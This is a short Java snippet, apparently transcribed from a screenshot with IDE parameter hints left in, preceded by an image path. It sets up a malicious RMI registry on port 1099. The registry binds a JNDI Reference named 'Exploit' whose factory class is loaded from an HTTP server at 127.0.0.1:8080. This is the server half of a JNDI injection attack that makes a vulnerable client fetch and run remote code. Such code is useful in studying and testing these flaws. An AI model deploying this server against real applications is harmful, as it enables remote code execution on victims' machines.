 public class RMIServer {
/**
* RMIServer启动
* @param args
*/
public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
Registry registry = LocateRegistry.createRegistry( port: 1099);
System.out.println("Java RMI registry created. port on 1099");
Reference reference = new Reference( className: "Object", factory: "Object", factoryLocation: "http://127.0.0.1:8080/");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind( name: "Exploit", referenceWrapper);
}
}